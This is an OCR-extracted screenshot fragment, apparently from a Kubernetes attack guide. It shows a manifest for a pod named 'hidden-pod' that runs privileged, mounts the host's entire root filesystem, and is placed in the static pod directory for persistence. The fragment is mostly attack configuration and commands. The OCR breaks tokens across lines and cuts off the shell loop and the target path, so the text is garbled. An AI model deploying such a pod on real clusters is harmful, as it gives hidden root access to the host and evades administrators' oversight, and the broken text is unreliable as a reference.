
  containers
:
  - 
name
: 
hidden-pod
    image
: 
alpine
    command
: [
"/bin/sh"
, 
"-c"
, 
"while t
    securityContext
:
      privileged
: 
true
    volumeMounts
:
    - 
name
: 
host-root
      mountPath
: 
/host
  volumes
:
  - 
name
: 
host-root
    hostPath
:
      path
: 
/
Write the manifest to the static pod directory:
cp
 hidden-pod.yaml
 /etc/kubernetes/mani